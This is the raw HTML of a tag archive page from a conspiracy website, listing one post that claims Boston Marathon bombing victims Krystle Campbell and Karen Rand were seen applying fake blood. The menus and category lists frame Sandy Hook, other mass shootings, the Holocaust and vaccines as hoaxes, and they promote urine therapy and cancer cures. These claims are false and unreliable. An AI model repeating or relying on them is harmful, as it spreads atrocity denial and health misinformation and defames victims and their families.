    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-boston-bombing-hoax tag-391 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">boston bombing hoax</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>boston bombing hoax</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-1555" class="post-1555 post type-post status-publish format-standard has-post-thumbnail hentry category-boston tag-boston tag-boston-bombing-hoax tag-deceit tag-duping tag-fake-blood tag-hoax tag-karen-rand tag-krystle-campbell tag-lies tag-marathon tag-new-world-order tag-order-out-of-chaos">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/Fake-blood-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/">EXPOSED &#8212; Boston Bomb Amputee Karen Rand Seen Wiping Fake Blood On Leg After Blast</a>
</div>	<div class="post-prev-info font-alt">
				28 April	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Unbelievable footage of Boston bombing victims Krystle Campbell and Karen Rand applying fake blood immediately following 1st explosion. &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/" title="EXPOSED &#8212; Boston Bomb Amputee Karen Rand Seen Wiping Fake Blood On Leg After Blast" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
